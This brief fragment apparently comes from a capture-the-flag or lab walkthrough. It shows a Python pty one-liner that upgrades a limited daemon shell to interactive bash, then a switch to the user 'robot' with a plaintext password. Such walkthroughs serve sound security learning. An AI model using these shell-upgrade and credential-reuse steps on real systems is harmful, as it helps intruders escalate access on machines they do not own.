 $ python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$